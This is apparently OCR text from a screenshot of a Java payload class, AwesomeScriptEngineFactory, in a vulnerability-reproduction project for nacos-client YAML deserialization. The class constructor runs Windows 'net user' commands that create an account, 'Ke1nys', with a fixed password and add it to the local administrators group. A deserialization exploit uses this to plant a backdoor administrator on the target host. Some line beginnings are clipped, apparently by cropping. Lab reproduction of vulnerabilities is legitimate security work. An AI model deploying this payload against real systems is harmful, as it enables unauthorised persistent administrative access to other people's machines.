 bitGUI-main > 漏洞复现环境 > nacos-client_yaml_deserialize > yaml-payload > src > artsploit > J AwesomeScriptEngineFactory.java
3 ort javax.script.ScriptEngine;
4 ort javax.script.ScriptEngineFactory;
5 ort java.io.IOException;
6 ort java.util.List;
7
8 lic class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user Ke1nys qwer1234! /add");
13 Runtime.getRuntime().exec("net localgroup administrators Ke1nys /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }